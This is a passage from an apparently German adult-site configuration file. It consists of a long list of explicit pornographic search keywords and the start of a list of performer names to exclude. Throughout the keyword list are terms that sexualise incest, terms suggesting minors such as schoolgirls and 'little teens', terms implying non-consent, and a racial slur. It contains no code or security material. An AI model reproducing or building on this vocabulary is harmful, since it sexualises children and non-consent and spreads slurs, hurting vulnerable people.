Ficken","Nachbarin","Nahaufnahme","Naturbusen","Naturgeile Frau","Natursekt","Naturtitten","Nat\u00fcrlich","Nat\u00fcrliche Teen","Negerin","Netzoutfit","Netzstr\u00fcmpfe","Nippel Piercing","Nonne","Notgeil","Notgeile Frau","Nutte","Nylon Girl","Nylon Schlampe","Nylons","Nymphomanin","Ohne Gummi","Oma","Oma Sex","Oma und Opa","Onkel fickt Nichte","Opa","Opa fickt Teen","Oralsex","Orgasmus","Orgie","Outdoor","Outdoor Analsex","Outdoor Dreier Sex","Outdoor Gangbang","Outdoor Gruppensex","Outdoor Sex","Overknee Stiefel","POV","POV Date","POV Sex","Park","Parkplatz","Pegging","Penis Blasen","Pervers","Piercing","Pimmelbingo","Pinke Nylons","Piss Gangbang","Pisse","Po ficken","Pool","Pornocasting","Pornocasting fail","Pornoschlampe","Pov anal","Privat","Privat Anal","Privat Porno","Private Deutsche Pornos","Private Sexparty","Privater Gangbang","Prostituierte","Public Sex","Puff","Puffsex","Pummelige Frauen","Punker","Pussy lecken","Putzfrau","Rauchen","Reales Date","Realit\u00e4t","Reiche Witwe","Reif Fickt Jung","Reife Amateurin","Reife Bumsen","Reife Frauen","Reife Muschi","Reife Rothaarige","Reiten","Reizw\u00e4sche","Rektal Sex","Retro","Riesenschw\u00e4nze","Riesentitten","Rimming","Rollenspiel","Rothaarige","Rothaarige Amateurin","Rothaarige Beim Blasen","Rothaarige Milf","Rotschopf","Rubensdame","Rudelbumsen","Sadomaso","Samen aufs Gesicht","Schambehaarung","Schei\u00dfe","Schlammschieben","Schlampe","Schlank","Schlanke Blondine","Schlanke Teenager","Schlucken","Schuhe","Schule","Schulm\u00e4dchen","Schwanger","Schwanz Blasen","Schwanzfolter","Schwanzfrau","Schwanzmassage","Schwarz Bumst Wei\u00df","Schwarze Frauen","Schwarze Milf","Schwarze Titten","Schwarzer Fickt Blondine","Schwarzhaarige","Schwarzhaarige Ficken","Schwarzhaarige Milf","Schwarzhaarige anal","Schwester","Schwester und Bruder","Schwul Amateur","Schwul Lack und Leder","Schwul ohne Kondom","Schwul reinspritzen","Schwule Orgie","Schwule Pornos","Schwule Teenager","Schwule deutsche","Schwuler Analsex","Schwuler Creampie","Schwuler Gruppensex","Schwules Paar","Sch\u00fcchtern","Sch\u00fclerin und Lehrer","Sekret\u00e4rin","Selbstbefriedigung","Selbstgedreht","Sex Casting","Sex Geschichte","Sex Im Stehen","Sex Orgie","Sex Reportage","Sex Sklavin","Sex am Morgen","Sex am Strand","Sex auf Stuhl","Sex auf der Stra\u00dfe","Sex gegen Geld","Sex in Kleidung","Sex in K\u00fcche","Sex in der Natur","Sex mit Freunden","Sex mit Hose","Sex mit Kondom","Sex mit einem Fan","Sex mit fremden","Sex von Nebenan","Sex zu dritt","Sexorgie","Sexparty","Sexspiele","Sexspielzeuge","Sexstellungen","Sextreffen","Sexy Br\u00fcnette","Sexy Latina","Sexy Lesben","Sexy Rothaarige","Sexy Schlampe","Sexy Schwarzhaarige","Sexy Teen","Sexy Unterw\u00e4sche","Shemale","Shemale fickt Mann","Sie Treffen sich","Sie will nicht","Sissy","Sklave muss blasen","Spanking","Spanner","Speckige Frau","Sperma","Sperma Auf Arsch","Sperma Auf Titten","Sperma Essen","Sperma Film","Sperma In Gesicht","Sperma Party","Sperma Spritzen","Sperma in Fotze","Sperma lecken","Sperma schlucken","Sperma trinken","Spermaladung","Spermaschlampe","Sportliche Frau","Squirten","Stiefel","Stiefmutter","Stiefschwester","Story","Strand","Strapon","Strapse","Stra\u00dfencasting","Stra\u00dfenficker","Stra\u00dfenflirts","Strippen","Stripperin","Strumpfgebiete","Strumpfhose","Studentin","Swinger","Swinger Club","Swinger ohne Kondom","S\u00fcdl\u00e4ndische Frau","Tante fickt Neffen","Taschengeld","Tattoo","Teen","Teen Beim Analsex","Teen Beim Blasen","Teen Beim Dreier Sex","Teen Beim Oralsex","Teen Beim Outdoor Sex","Teen Beim Pissen","Teen Creampie","Teen Ficken","Teen Gangbang","Teen Gruppensex","Teen Sex","Teen Transe","Teen anal","Teen und Milf","Thai","Tinder Date","Tisch","Titten Besamung","Tittenfick","Tochter verf\u00fchrt Vater","Toilette","Touristin","Transe Beim Analsex","Transe fickt Mann","Transe mit gro\u00dfem Schwanz","Transen","Treffen und Ficken","Twink","T\u00e4towiert","T\u00e4towierte M\u00e4dchen","Umkleide","Umschnalldildo","Ungeschminkt","Unmoralischer Sex","Unterw\u00e4sche","Urin","Urin Party","Urlaub","Urophilie","User Treffen","User trifft Pornostar","Userdate","Usertreffen","Vater fickt Tochter","Verabredung zum Sex","Verarscht","Verheiratete Frau","Versaute Deutsche","Versteckte Kamera","Vibrator","Viel Sperma","Vierer","Vierer Sex","Vollbusig","Vorbesamte Fotze ficken","Voyeur","Wackelnde Titten","Wald","Wald ficken","Webcam Girl","Weibliche Rundungen","Weihnachten","Weinen","Wei\u00df Bumst Schwarz","Wichsen","Wiese","Zigarette","Zimmerm\u00e4dchen","Zuhause","Zum Sex verf\u00fchrt","Zuschauen","Zwei Blondinen","abgemagert","abgeschleppt","absolut privat","abspritzen auf F\u00fc\u00dfe","abspritzen der frau","abspritzen gruppe","abspritzen im mund","abspritzen in fotze","alle l\u00f6cher","alle rein","alle spritzen rein","alles ohne","alt","alt fickt jung","alt fickt m\u00e4dchen","alte Deutsche","alte Mutter","alte M\u00e4nner","alte Weiber","alte dame","alte frau mit paar","alte h\u00e4ngetitten","alte votze","alter mann fickt junge","alter mann hat sex","amateur Milf","amateur Orgie","amateur Pornostar","amateur Sexparty","amateur Swinger","amateur abspritzen","amateur anal","amateur analsex","amateur arschfick","amateur auf der couch","amateur blondine","amateur deutschland","amateur dicke privat","amateur dreier","amateur duisburg","amateur frankfurt","amateur in nylon","amateur pussy","amateur p\u00e4rchen","amateur teenie","amateur vollbusig","amateure privat gemacht","amateurin beim schlucken","amateurin gefickt","amateurin mit dicken titten","amateurin poppen","amateurin zu hause","amateurin zuhause","amateursex zu dritt","anal Orgasmus","anal Vierer","anal behaart","anal blasen","anal domina","anal ficken","anal fisting","anal im hotel","anal mit Schmerzen","anal nylon","anal party","anal reiten","anal sperma","anal stecher","anal und schei\u00dfe","anal verf\u00fchrt","anal zu mund","analfick mit junger frau","analsex extrem","analsex im stehen","analsex mit nylons","analsex mit sperma","analsex teenager","andy star dreier","angebot","anonym","ansprechen","ao besamung privat","ao party","arbeit","arsch dildo","arsch outdoor","arsch pov","arschfick","arschfick deutsch","arschfick mit schei\u00dfe","arschfick privat","arschgeweih","arschlecken","arschloch deutsch","auf Pussy spritzen","auf dem Sofa","auf der stra\u00dfe abgeschleppt","auf der stra\u00dfe angesprochen","auf die fotze spritzen","aufgeregt","babe","babes","badeanzug","bareback","bareback gaysex","bbw hausfrau","bbw milf","bdsm deutsch","bdsm latex","bdsm sklave","beim Sex erwischt","beim masturbieren erwischt","berlin outdoor","besamung ohne kondom gangbang","bestrafen","betr\u00fcgen","bezahlen","bi m\u00e4nner","bisex","bisex mann","blasen","blasen auto","blasen deutsch","blasen dreier","blasen mit Schei\u00dfe","blasen mit schlucken","blond casting","blond dildo","blond doggy","blond im wald","blond mit brille","blond mit kleinen br\u00fcsten","blond muskeln","blond sperma","blonde Hausfrau","blonde bitch","blonde deutsche amateurin dreier","blonde deutsche mit kleinen titten","blonde gangbang besamung","blonde in nylons","blonde milf casting deutsch","blonde outdoor","blonde swinger","blonde tattoo","blonde transe","blonde t\u00e4towierte","blondine anal","blondine blowjob","blondine und br\u00fcnette beim ficken","blowjob casting","blowjob gruppe","blowjob mit brille","blowjob mit cumshot","blowjob teen","bodybuilding","boots","bordell und privat","brillentr\u00e4gerin","bruder und schwester","brust","br\u00fcnette mit kleinen br\u00fcsten","br\u00fcste wackeln","bums treff","bumsen im wald","casting berlin","casting ehefrau","casting mit ihren ehemann","casting paar","casting reif","casting sch\u00fcchtern","chef fickt angestellte","chinesin","chubby","club","compilation","corsage","couch","cougar","cream party","creampie Orgie","creampie in Fotze","creampie in mund","creampie mit amateurin","creampie party","creampie party deutsch","creampie schlucken","cuckhold creampie","cuckold","cuckold sperma","cum orgie","cum swallow","cumshot amateur","cumshot mund","cumshot party","cumshot teen","dame","darstellerin treffen","das erste mal porno","das paar von nebenan","deepthroat","deepthroat kopf\u00fcber","deepthroat und ficken","den freund der freundin gefickt","der erste fick","dessous privat","dessous und sperma","dessous und str\u00fcmpfe","deutsch abspritzen","deutsch alt jung","deutsch anal pov","deutsch deepthroat","deutsch erwischt","deutsch fremdgehen","deutsch gesprochen","deutsch h\u00e4sslich","deutsch inzest","deutsch nylon","deutsch pervers","deutsch privat blond","deutsch samen essen","deutsch selbstgefilmt creampie","deutsch shemale","deutsch strumpfhose","deutsch taschengeld","deutsch tattoo gro\u00dfe titten","deutsch teen orgasmus","deutsche Blondine","deutsche Latina","deutsche Paare","deutsche Sch\u00fclerin","deutsche Sklavin","deutsche abgeschleppt","deutsche amateur teen","deutsche amateure hausgemacht","deutsche anf\u00e4ngerin","deutsche auf dem sofa","deutsche auf der arbeit","deutsche bbw","deutsche beim Arschficken","deutsche beim blasen","deutsche blonde teen","deutsche blondine beim creampie","deutsche domina","deutsche dreier selbst gedreht","deutsche ehefrau gefickt","deutsche fotze hart gefickt","deutsche frau fickt im sex club","deutsche frau und sohn","deutsche gefesselt","deutsche hat sex im hotel","deutsche im b\u00fcro","deutsche in den arsch","deutsche in der k\u00fcche","deutsche junge frau","deutsche latina sextreffen","deutsche masturbiert","deutsche milf ficken","deutsche mit kleinen titten","deutsche naturtitten wackeln","deutsche ohne gummi","deutsche orgie","deutsche privat gebumst","deutsche private sextreffen","deutsche reife mollige","deutsche rothaarige","deutsche schwester ist geil","deutsche sexparty","deutsche sexy dessous","deutsche spritz ab","deutsche stra\u00dfe angesprochen","deutsche strumpfhose","deutsche teen blond d\u00fcnn","deutsche teen ficken","deutsche teen private sextreffen","deutsche vierer privat","deutsche \u00f6ffentlichkeit","deutscher Dreier","deutscher Gruppensex","deutscher Sexclub","deutscher Sperma Film","deutscher arschfick","deutscher gangbang","deutscher partnertausch","deutscher pov sex","deutscher sklave","deutsches Paar","deutsches Userdate","deutsches junges amateur paar","deutschland sex","devote Schlampe","devote Teen","devoter Mann","devotes M\u00e4dchen","dicke Br\u00fcste","dicke Deutsche","dicke Hausfrau","dicke Lippen","dicke Teen","dicke extrem","dicke h\u00e4ssliche","dicke im swinger","dicke teen privat","dicke titten blond deutsch","dicker Mann","dicker bauch","die kleinen","die schlampe von nebenan","dildo amateur","dildo im arsch","dildo orgasmus","dildo und schwanz","dildo versaut","doggy tattoo","don john dreier","doppel Dildo","doppel Vaginal","doppel anal","doppeldildo","doppelt gefickt","dorf sex porno","dp","drau\u00dfen ficken","drau\u00dfen im wald","dreckig","dreckst\u00fcck","drehpartner","dreier anal","dreier casting mit paar","dreier jung","dreier mit 18-j\u00e4hrige","dreier mit ehefrau","dreier mit zwei frauen","dreier mollige","dreier nutte","dreier privat","dreier wunsch","dreiersex","dumm","dunkle Haare","durchgefickt","d\u00fcnn anal","d\u00fcnn behaart","d\u00fcnn jung","d\u00fcnn tattoo","d\u00fcnn und jung","d\u00fcnne 18","d\u00fcnne Amateurin","d\u00fcnne Blondine","d\u00fcnne Deutsche","d\u00fcnne Hausfrau","d\u00fcnne Schlampe","d\u00fcnne Teen","d\u00fcnne asiatin","d\u00fcnne junge frau","d\u00fcnne swinger","ebenholz","echte Nutte","echte deutsche prostituierte","echter sex privat","echtes Sexdate","echtes deutsches Paar","echtes treffen","ehefrau","ehefrau fremdfick","ehefrau macht mit","ehefrau privat","ehefrau und ehemann","ehefrau und frau und mann","ehefrau will dreier","ehefrau \u00fcberrascht","ehemann teilt ehefrau","ehemann \u00fcberrascht","eigene familie ficken","eigene schwester","einen teenager ficken","einer nach dem anderen","einfache Hausfrau","einge\u00f6lt","einsame Hausfrau","elegante Lady","endlich sex","er fickt seine mutter","erocom casting","erocom sextreffen","erotik","erotikfilm","erste mal","erste mal anal","erster dreier","erster porno","erster porno mit freundin","erwischt","extrem","extrem anal","extrem anal deutsch","extrem dicke","extrem d\u00fcnn","extrem schlank","extreme orgie","extreme spermaladung","extremer hardcore fick","facial","falle","faustfick","feminisierung","fetisch femdom","fetisch herrin porno","fetischsex mit latex","fette Hausfrau","fette arsch mollig","feuchte Pussy","ffm deutsch","ffm milf","ffm privat deutsch","fick date","fick in den arsch","fick luder","fick mit rollenspiel","fick mobil","fick party","ficken f\u00fcr job","ficken in der k\u00fcche","ficken in die fotze","ficken mit der freundin","ficken mit high heels","ficken ohne kondome","fickfresse","fickgeiler teenager","fickt sich selbst","fingern","fischnetz","fisting","fisting deutsch","fitness arsch","flirt","flirten und ficken","footjob","foto","fotoshooting","fotze vollspritzen","fotzen besamung","fotzenbesamung","foursome","frankfurt privat","franz\u00f6sisch hausgemacht","frau auf stra\u00dfe","frau besamt","frau fickt im sex club","frau fragt nach sex","frau geteilt","frau in den arsch gefickt","frau in der gruppe","frau in reizw\u00e4sche","frau ist geil","frau masturbiert","frau mit brille","frau mit nylons","frau sucht sex","frau will einen dreier","frauen besamen","frauen im swingerclub","frauen lecken","frauen party","frauen schlucken sperma","frauentausch","freier im puff","fremd sperma","fremde treffen","fremden kerl ficken","fremdgehen","fremdgehende ehefrau","freude","freund fickt freundin","freundin blowjob","freundin der ehefrau","freundin erwischt","freundin und freund","freundin will dreier","freundin zuhause","freundin \u00fcberrascht","fu\u00df sex","fu\u00dffetisch","gangbang deutsch privat","gangbang in club","gangbang mit amateurin","gangbang mit nymphomanin","gangbang mit viel sperma","gangbang party","gangbang schlucken","gangbang sperma im arsch","gangbang sperma orgie","ganz privat","ganze Hand","gay","gefesselt","gegenseitig anal","geheim","geil auf dicke titten","geil hart","geile Titten","geile deutsche blonde milf","geile deutsche weiber","geile hei\u00dfe milf","geld f\u00fcr sex","german","german bbw","german bdsm","german blonde date","german brunette","german chubby","german extrem","german femdom","german ffm","german footjob","german foursome","german gangbang","german gay","german lesbian","german massage","german mature","german mature amateur","german mature mom","german milf","german mom son","german nylon","german orgy","german outdoor","german pegging","german piss","german sexy milf","german shemale","german strapon","german swingerclub","german teen","german trans","geschwister","gesichtsbesamung amateur privat","gespritzt","ggg","ggg arsch","ggg rektal","gigantischer busen","gloryhole","gl\u00fccklich","grandpa","gro\u00dfe Dildos","gro\u00dfe Frauen","gro\u00dfe Naturbusen","gro\u00dfe br\u00fcste","gro\u00dfe domina","gro\u00dfe titten gangbang","gro\u00dfe titten und geile muschi","gro\u00dfer Busen","gro\u00dfer Schwanz","gro\u00dfer arsch deutsch","gro\u00dfer schwarzer Schwanz","gruppe privat","gruppe teen","gruppenficken","gruppensex mit abspritzen","gruppensex mit creampie","haarige alte frauen","haarige reife","hahnrei","halbschwarze","halterlose Str\u00fcmpfe","hardcore gruppensex","hardcore party","hart durchficken","hart fick","hart sex anal","hart und wild","harte schw\u00e4nze","harter anal fick","harter gangbang","harter gruppensex","harter sex","hausfrau in der k\u00fcche","hausfrau mit nachbar","hausfrau outdoor","hausfrau sperma","hausfrauen besuch","heels","hei\u00dfer K\u00f6rper","hei\u00dfer Vierer","hei\u00dfes rollenspiel","hobby arsch","hobbyhure","hobbynutte","homemade","homosexuell","hotel in berlin","hotel treffen","hotelzimmer","hure","hure anal","hure pov","h\u00e4sslich mollig","h\u00e4ssliche Frauen","h\u00e4ssliche Hausfrau","h\u00e4ssliche blonde","h\u00e4sslicher Mann","h\u00fcbsche Deutsche","h\u00fcbsche Milf","h\u00fcbsche frau anal","h\u00fcbsche schwarzhaarige","h\u00fcbsches M\u00e4dchen","ich suche eine frau","ihre beste freundin","im Puff","im park","in der vagina","in die fotze spritzen","in die fresse","in die muschi","in die vagina reinspritzen","in mund pissen","ins Gesicht pissen","intensive orgie","intim fick","jacke","japan teen","japanese","japanische junge frau","japanisches m\u00e4dchen","jung behaart","jung d\u00fcnn blond","jung fickt milf","jung mit brille","jung mollig","jung und alt","jung und alt amateur","jung und h\u00fcbsch","jung und rasiert","jung verf\u00fchrt","jung verf\u00fchrt alt","junge Frau","junge Lesben","junge Prostituierte","junge Schwule","junge Swinger","junge amateure","junge deutsche","junge deutsche blonde frau","junge frau kleine br\u00fcste","junge frau vollspritzen","junge frauen im club","junge gruppe","junge kurvige","junge latina","junge milf","junge m\u00e4dchen","junge m\u00e4dchen erste mal","junge orgie","junge saggy","junge schlampe","junge teen","junge und oma","junger man alte","junger mann fickt alte deutsche frau","junges Paar","junges m\u00e4dchen","junges teen","kaviar deutsch","kehle","kein kondom","kitzler","klein und d\u00fcnn","kleine Br\u00fcste","kleine busen","kleine frauen","kleine h\u00fcbsche frau","kleine naturbusen","kleine teenager","kleine titten gangbang","kleine zierliche frau","kleiner Arsch","kondomlos","kumpel","kunde","kurvig","kurvig creampie","kurvige blondine","kurvige milf","kv","k\u00fcssen","k\u00fcssen und ficken","lack","lack Stiefel","ladyboy","lange Beine","latex bdsm","latex domina","latex herrin","latex sklave","latina br\u00fcnette","latina deutsch","latina teen","latina transe","laut st\u00f6hnen","lecken zum orgasmus","leckt sperma","lederjacke","lesben deutsch","lesben orgasmus","lesben privat","lesbensex","lesbian amateur","lesbisch","liebhaber","lockige Haare","lutscht sperma","l\u00f6ffelchen","mach es anal","macht mit","mama","mama gefickt","mama mit gro\u00dfe titten","mama und sohn","mann fickt shemale","mann verf\u00fchrt frau","mantel","masturbation","mature nylon","megatitten","mehrfach Sperma reinspritzen","mehrfach besamen","meine ex","milf abgeschleppt","milf amateur","milf bbc","milf berlin","milf besamt","milf deutsch privat","milf doggy","milf ffm dreier","milf fick orgasmus","milf fickt fremd","milf haarig","milf hamburg","milf im hotel","milf in dessous","milf in nylon","milf in pantyhose","milf k\u00fcssen","milf luder","milf mit brille","milf orgie","milf outdoor","milf pov","milf privat","milf schluckt","milf sex party","milf treffen","milf und junger mann","milf verf\u00fchrt","mini arsch","mitmachen","mmf deutsch","mmf privat deutsch","mollig","mollige Amateurin","mollige Deutsche","mollige Frauen","mollige Hausfrau","mollige Milf","mollige alte frau","mollige bbw","mollige blondine","mollige brust","mollige swinger","mollige will sex","mund creampie","muschi","muschi dehnen","muschi gespritzt","muschi voll","muschi voller sperma","muschipiercing","muschipiercings","muskel anal","mutter fickt mit","mutter und hausfrau","mutter verf\u00fchrt","mutter wird geil","mutti ist notgeil","m\u00e4dchen die schlucken","m\u00e4dchen gangbang","m\u00e4dchen gefickt","m\u00e4dchen mit brille","m\u00e4dchen von nebenan","m\u00e4nner mit nutte","m\u00e9xico date","nachbar verf\u00fchrt","naive Frau","nasse fotze","nasse votze","natur Titten","naturbusen privat","nat\u00fcrliche Br\u00fcste","nat\u00fcrliche deutsche Frau","nat\u00fcrliche frau","nat\u00fcrliches M\u00e4dchen","nat\u00fcrliches girl","nerv\u00f6s","netz","netzkleid","netzoberteil","neue pornos","nicht so sch\u00fcchtern","niedlicher teenie","nippelklemmen","normale Deutsche","normale Frau","normale Hausfrau","normale Leute","normale Menschen","normales M\u00e4dchen","notgeile Hausfrau","notgeile Milf","notgeile fotze","notgeiler mann","nutte am blasen","nutte blasen","nutte blond","nutte hure","nutte pov","nutzer","nylon Dessous","nylon anal","nylon blasen","nylon schwanz","nylonfetischist","ohne Gummi Gangbang","ohne Kondom","ohne Kondom Gruppensex","ohne kondom ficken","one night stand","opa fickt m\u00e4dchen","oralverkehr","orgasmus deutsch","orgasmus mit frau","orgie anal deutsch","orgie im club","orgie mit sperma","orgy","orgy deutsch","outdoor Blowjob","outdoor im wald","outdoor pornos deutsche reife","overknees","paar macht dreier","paar privat","paar teilen","paar teilt","paar versaut","paar \u00fcberrascht","panty","papa und tochter","partnertausch","passanten","pee","peinlich","penis in den arsch","penis und vagina","perfekte Titten","pervers ficken","perverse amateure","pink","pinke Haare","pinke Unterw\u00e4sche","pipi","piss deutsch","piss fick","piss und sperma","pisse trinken","pisse und sperma","pissen","pissen deutsch","poppen","porno club","porno gucken","porno im bordell","porno im puff","porno von nebenan date","pornofilm","pov deutsch","pov mit amateurin","pralle titten","privat arsch","privat bordell","privat bumsen","privat club","privat creampie","privat ficken","privat gefilmt","privat paar zuhause","privat sandwich","privat und echt","privat versaut","private amateure","private deutsche gefickt","private deutsche nat\u00fcrliche titten","private hannover","private m\u00e4dchen beim sex","private nutte hausbesuch","private orgie","privater Dreier","privater Gruppensex","privater gemacht","privater sex","privatsex","probieren","puff hure","puff nutte","pummelig","pussy","pussy rasiert","p\u00e4rchen","p\u00e4rchen casting","p\u00e4rchen gruppen fick","quickie","rasiert","rassig","redhead","reif reitet","reif und alt","reife Blondine","reife Deutsche","reife Frau ficken","reife Hausfrau","reife Milf","reife deutsche naturbusen milf","reife deutsche privat amateurin","reife deutsche verf\u00fchrt","reife ffm","reife frau kurze haare","reife frau mit gro\u00dfen titten","reife frau mit junge","reife frau privat","reife frau verf\u00fchrt","reife frauen bei porno casting","reife frauen junger mann","reife hobby hure","reife h\u00e4ssliche","reife in den mund","reife in nylons","reife milf mit jungen mann","reife milf verf\u00fchrt","reife outdoor","reife und junge","reinspritzen","revers Gangbang","rimjob","riskanter Sex","rollenspiel alte frau","romantisch","rote Haare","rote Unterw\u00e4sche","rothaarige Teen","rothaarige ficken","rothaarige gro\u00dfe titten","rubens teen","saggy titten","samen lutschen","sandwich","sandwich deutsch","sauna","schei\u00dfe aus arsch","schlafzimmer","schlagen","schlampe besamt","schlampe teilen","schlank anal","schlanke Deutsche","schlanke Frauen","schlanke Hausfrau","schlanke Milf","schlanke junge frau","schlanke reife frau","schlanke teen","schlankes M\u00e4dchen","schmerzhaft","schmerzvoll","schmutzig Arsch zu Mund","schmutziger analsex","schwanz wichsen","schwanz wichsen mit f\u00fc\u00dfe","schwarze Teen","schwarze amateurin","schwarze dessous","schwarze haare","schwarzer schwanz","schwarzhaarige amateurin","schwarzhaarige milf gro\u00dfe titten","schwuler bareback","sch\u00f6ne frau","sch\u00fcchterne deutsche","sch\u00fclerin","sch\u00fclerin fickt lehrer","sehr alt","sehr alte frau","sehr d\u00fcnn","sehr grosse titten","sehr h\u00e4ssliche deutsche frau","sehr viele m\u00e4nner","selbstgefilmt","selbstgemacht","sex auf der couch","sex club","sex couch","sex f\u00fcr geld","sex gespr\u00e4ch","sex im auto","sex im bett","sex im urlaub","sex in der familie","sex in der \u00f6ffentlichkeit","sex in dessous","sex in leder","sex lehrer","sex mit Schmerzen","sex mit dessous deutsch","sex mit frau und freund","sex mit freundin","sex mit mutter","sex mit nachbar","sex partner","sex und k\u00fcsse","sex video","sex zum ersten mal","sex zwischen frau und mann","sexanf\u00e4nger","sexdate","sexdate in berlin","sextourist","shemale arschfick","shemale beim analsex","shemale beim dreier sex","shemale fickt mann in den arsch","sie fickt ihn","sie liebt anal","sie macht alles","sie st\u00f6hnt","sie verf\u00fchrt ihn","sie will dreier","silikon","silikontitten","skinny","skinny teen","sklave","sofa","sohn","sohn fickt mutter","spa\u00df mit sperma","sperma auf k\u00f6rper","sperma extrem","sperma gruppe","sperma in Mund","sperma schlucken mit amateurin","sperma schlucken mit junger frau","sperma schlucken mit teen","sperma swinger","sperma und pisse","sperma und urin","sperma verspritzen","sperma von mund zu mund","spermageil","spermaspiele","spermastudio","spiegel","spielt an muschi","spontan amateur","sport","sportliche blonde","spritz ab","spritzt schnell","stark geschminkt","stehtitten","stief bruder","stief milf","stiefvater poppt tochter","strap on anal","streit","str\u00fcmpfe deutsch","swallow","swinger anal","swinger ficken","swinger geteilt","swinger mit partnertausch","swinger party","swinger private","swingerclub deutsch","s\u00fc\u00dfe Teen","s\u00fc\u00dfe blondine","s\u00fc\u00dfe junge frau","tabu","tabulos","tattoo anal","tattoo deutsch","tattoo d\u00fcnn","tattoo milf","tattoo rothaarige","tattoo schlampe","teen behaart","teen bl\u00e4st","teen date","teen dildo","teen doggy","teen dreier deutsch","teen extrem","teen ffm","teen fotze besamt","teen hotel","teen hure","teen im wald","teen in dessous","teen in nylons","teen latex porno","teen luder","teen mit brille","teen mit geilen arsch","teen mmf","teen orgy","teen party","teen pov","teen pov deutsch","teen privat","teen privat erwischt","teen schlampe","teen sex orgasmus","teen sperma","teen sperma orgie","teen tattoo","teen \u00fcberredet","teenager titten","terrasse","teufelsdreier","tief in den hals","titten und arsch","titten und nippel","titten und str\u00fcmpfe","tramper","trans deutsch","transe mann und frau","transen cumshot","transsexuell","traum","treffen normale","treffen privat","treffen zum ficken","trifft user","t\u00e4towierte amateur","t\u00e4towierte latina","t\u00e4towierte rothaarige","umgekehrter Gangbang","unbekannt","ungesch\u00fctzte Sexparty","unprofessionell","unrasierte Teen","unrasierte fotze","unsauber","unter der Sonne","unterwegs","unterw\u00fcrfig","unterw\u00fcrfige frau","untreu","urin spiel","urinieren","urlaubsfick","user fick","user pornocasting deutsch","user spritzt","usersex","vagina","vater fickt familie","verabredet","verbotener sex","verfickte amateure","verf\u00fchrung","versaute Milf","versaute Schlampe","versaute orgie","versaute teen","versauter opa","viel sperma in der vagina","viele schw\u00e4nze gleichzeitig","vierer privat","vom arsch in den mund","von hinten","von ihr verf\u00fchrt","von milf verf\u00fchrt","votze","votze lecken","v\u00f6geln","wasser","wc","weiber","weibliche selbstbefriedigung","weiblicher Orgasmus","weiche h\u00e4ngetitten","weiche titten","wei\u00dfe Nylons","wei\u00dfe Unterw\u00e4sche","wichsanleitung","wichse schlucken","wichse schlucken mit junger frau","willig","wohnmobil","wohnung sex","wohnzimmer","wundersch\u00f6n","wunsch","zierlich","zierliche teen","zuhause anal","zuhause gedreht","zuhause privat","zum ficken treffen","zum ficken verabredet","zum orgasmus ficken","zum sex benutzen","zwei frauen verw\u00f6hnen ein mann","zwei schw\u00e4nze in muschi","\u00d6ffentlich","\u00e4ltere","\u00e4ltere Frauen","\u00f6ffentlich blowjob deutsch","\u00f6ffentlich ficken","\u00f6ffentlicher Sex","\u00f6ffentlicher blowjob"],
                "searchitems_exclude": ["Aaron Van Damage","Aby Action","Achim Krupp","Adreena Winters","Adrienne Kiss","Aisha91","Alaska Rod","Alessandra Amore","Alexa Come","Alexa Scout","Alexa Sweet","Alexis Crystal","Alexxa Vice","Alexxis Pearl","Alice Maze","Alice Sweet \/ Ashley Dark","Alina Lamour","Alisha Lane","Alisha Sweet","Alissa","Alissa Noir","Alizee Narbonne","Alyssa Reece","Amanda","Amaris","Amber Deen","Amelie Lei","Amy Doux","Amy Flavo","Amy Pink","Amy X","Anastasia Brokelyn","Anastasia XXX","Andrea Hot","Andy Star","Angel Diamonds","Angel Piaff","Angel Velvet","Angel Wicky","Ani Black Fox","Anica Red","Anie Quinn","Anina Silk","Anissa Jolie","Anita Teen18","Anja Amelia","Anja Hellmich","Anna Blond","Anna K","Anna Lena","Anna Michelle","Anna Nass","Anna Rey","Anna Von Freienwalde","Annette Liselotte","Anni-Azubine","Annika Bond","Annika Rose","Anny Aurora","April Paisley","Aracely Ferraz","Arina Wolf","Arteya","Aschley Cum Star","Ashlee Cox","Ashley Cumstar","Ashley Ocean","Attila Schuster","Aurora","Aviva Rocks","Aymie Eng","BBW Princess","BJ Cat","Babe Fleur","Barbara Bieber","Barbara Devil","Barbara Mont","Barra Brass","Bea Sommer","Beate Dumas","Becky California","Bella Baby","Bella Banx","Bella Beretta","Bella Blond","Bella Xara","Betty Foxxx","Betty Montana","Bi Jenny","Bibi Fox","Big George","Bill Bookers","Billie Star","Billy Rocks","Bitchy Jana","Black Sophie","Bobby Bang","Bodo","Bonita de Sax","Bonni Ryder","Bonnie Love","Bonny Devil","Brendha","Calisi Ink","Cam Angel","Candee Licious","Candice Demellza","Candy Alexa","Candy Love","Candy Red","Candy Scott","Candy Sue","Caramella Del X","Carla Cox","Carlo Minaldi","Carmel Anderson","Carmen","Caro Deluxe","Caroline Ardolino","Carolyne","Carrie Cox","Cat Coxx","Cathaleya Star","Cathy B","Catwoman","Cecilia Scott","Celina Davis","Celine Noiret","Cereza Rodriguez","Chamel Hernandez","Chanel","Chanie Sky","Charisma Gold","Charlie Dean","Charliesangel","Charlotti Karotti","Chayenne Holland","Chayenne Shea","Chelsea Marie","Chelsey Lanette","Cherry Blow","Cherry Kiss","Chessie Kay","Chris Hilton","Chrissy Evil","ChristyLey","Ciara Bugatti","Cindy","Claire X","Claudia Bitch","Claudia Swea","Cobretti","Coco Kiss","Conny Dachs","Cony Clay","Cora Pearl","Costas Antonis","Crazy Daisy","Crystal Anne","Crystal White","Cumbitch Celine","Curvy Jessi","Dacada","Daisy Lee","Dana Jayn","Dana Teen","Danika Dreamz","Danka Diamond","Danny Bubbles","Daphne","Daphne Laat","Dasha","Dasha Dark","Davina Venus","Debby Fountain","Debby Pleasure","Debora Skye","Denis Reed","Denise Star","Destroyedsx","Devote Mia","Didi","Die Laura","Diego Costa","Diether von Stein","Dirty Juliette","Dirty Kiki","Dirty N Wet","Dirty Priscilla","Dirty Steffi","Dirty Tina","Dom Ully","Dominic Ross","Don John","Donna Nora","Doreen Darlin \/ BlackSwan98","Doro Sun","Dylan Brown","Ecki Hard","Egon Kowalski","Eleanor","Elina Flower","Elisa 18","Elo Love","Emily Extrem","Emily Noir","Emily Thorne","Emma Fantazy","Emma Fox","Emma Secret","Emma Wild","Emmanuelle","Ethan Schmitt","Eva Engel \/ Jana Schwarz","Eva Krupp","Eva Teen","Eve","Eveline Neill","Evelyn S","Fanny","Farah S","Feuchte Elena","FickXXXkatze","Fieby","FitXXX Sandy","Flora Milano","Foxy Sanie","Frank Gun","Frank Novelle","Freddy Gong","Freya Hore","Frida Sante","Fr\u00e4ulein S.","Funny Hill","Furby","Gabi Gold","Gabriela Kollner","Gabrielle Gucci","GeilesBiestNRW","George Uhl","Georgio Black","Gianina TS","Gianna 